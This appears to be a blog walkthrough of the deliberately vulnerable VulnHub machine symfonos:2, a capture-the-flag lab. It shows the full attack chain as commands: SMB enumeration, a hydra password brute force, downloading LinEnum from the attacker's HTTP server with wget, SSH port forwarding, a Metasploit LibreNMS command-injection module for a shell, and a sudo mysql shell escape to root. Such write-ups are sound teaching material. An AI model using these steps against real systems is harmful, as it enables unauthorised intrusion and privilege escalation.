Another series I ran across on vulnhub is the symfonos series, which is a total of 6 boxes of increasing difficulty. Below is the walkthrough on the second box in the series.
Reconnaissance & Scanning
After importing into VMware Workstation and booting up the machine, I was presented with the IP address of the host.

This can also be discovered running netdiscover -i eth0 as shown below:

Now that we have the IP address of the host, we can run nmap to find what services are running on the machine.

As you can see, FTP, SSH, HTTP, and SMB are running on this target host. It also appears that anonymous SMB authentication is allowed. We will first enumerate the shares with nmap’s smb-enum-shares script as shown below.

It appears that the anonymous user has access to a few shares, let’s connect to the anonymous share with smbclient \\\\192.168.68.138\\anonymous\\ -U anonymous -N. We are able to successfully connect and there is a backups folder present with a log.txt file. Let’s retrieve that file with get.

This file contains some interesting information. It appears that the /etc/shadow file was backed up to /var/backups/shadow.bak and that anonymous FTP access is allowed.


Let’s try to connect to the ftp servers as both anonymous and ftp. While these work, it appears that it is looking for a specific email address as a password which we have yet to uncover. Based on research, it appears that this occurs when anonymous FTP isn’t configured properly.

Reviewing the log file a bit further we come across a user account aeolus.

At this point, I decided to run hydra to see if it was able to recover the password for this user. I elected to attack ftp as we know the aeolus user is running this service so you should be able to login with his credentials once uncovered.
After several minutes, we uncovered the password for aeolus which is sergioteamo.

We were able to successfully authenticate with these credentials via ssh.

Let’s do some enumeration. In order to enumerate, let’s server up an http server and use wget to download Linenum.sh to our victim’s computer. The server can be spun up by running python -m SimpleHTTPServer and then can be retrieved on the victim’s pc with wget http://192.168.68.135:8000/Linenum.sh


Next, we have to make the script executable, which can be done with chmod 777 LinEnum.sh

Next, we run LinEnum with the thorough option and with the apache keyword option (as we know this was running from the nmap scan) with ./LinEnum.sh -t -k apache.
After review, we see that Apache’s configuration file is in it’s default location of /etc/apache2/apache2.conf

Reviewing the Apache configuration file didn’t show anything useful, but under the sites-enabled folder is another configuration file librenms.conf. This appears to be running on localhost only over port 8080 as shown below.

I wasn’t sure what LibreNMS was as I hadn’t heard of it, but let’s search MetaSploit with ``searchsploit librenms` and see if anything shows up that can be used.

It appears that there are several potential exploits available. However, it appears that LibreNMS is only accessible from localhost. Let’s do local SSH port forwarding with ssh -L 8080:localhost:8080 aeolus@192.168.68.138. This is one of several tricks related to port forwarding I learned from the SANS GPEN course recently.

Now we should be able to view this site from a web browser at http://127.0.0.1:8080/

Let’s try logging in with aeolus credentials we uncovered earlier.

Success, we were able to login. Let’s see if we can exploit this further with Metasploit. Launch Metasploit with the msfconsole command and use the exploit/linux/http/librenms_addhost_cmd_inject exploit with the options shown below:

Please note, the LHOST is the IP address of your attacker computer. Once reviewed with show options type in run and press enter.
You should now have a new shell to the victim host.

Run python -c 'import pty;pty.spawn("/bin/bash")' to get an interactive shell. You will see we’re logged in as the cronos user as well.

Let’s run sudo -l and see if cronos has access to run any programs as root.

Awesome, you can run mysql as root without a password, let’s take a look at GTFOBins and see if there’s an exploit that can be used to escalate privileges.
There is a one liner that can be ran sudo mysql -e '\! /bin/sh' that should result in root access.

Let’s run it and see what happens.

It worked! Now you just have to navigate to the root home directory and cat proof.txt
